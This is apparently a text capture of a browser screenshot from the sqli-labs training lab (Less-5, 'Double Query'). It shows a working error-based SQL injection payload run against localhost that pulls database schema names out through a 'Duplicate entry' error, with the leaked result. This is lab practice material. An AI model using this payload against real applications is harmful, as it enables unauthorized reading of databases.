 Cyberfox
Less-5 Double Query- Sin...
localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+1+from(SELECT+COUNT(*),CONCAT((SELECT+(SELECT+(SELECT+DISTINCT+CONCAT(0x
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+1+from(SELECT+COUNT(*),CONCAT((SELECT+(SELECT+
(SELECT+DISTINCT+CONCAT(0x7e,0x27,CAST(schema_name+AS+CHAR),0x27,0x7e)+FROM+INFORMATION_SCHEMA.SCHEMATA+WHERE+table_schema!=DATABASE()+LIMIT+6,1))+FROM+INFO
RMATION_SCHEMA.TABLES+LIMIT+0,1),+FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a)+AND+1=1--+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Duplicate entry '~'security'~1' for key 'group_key'
SQLI DUMB SERIES-5
Type here to search
ENG
08:25
09-11-2025
5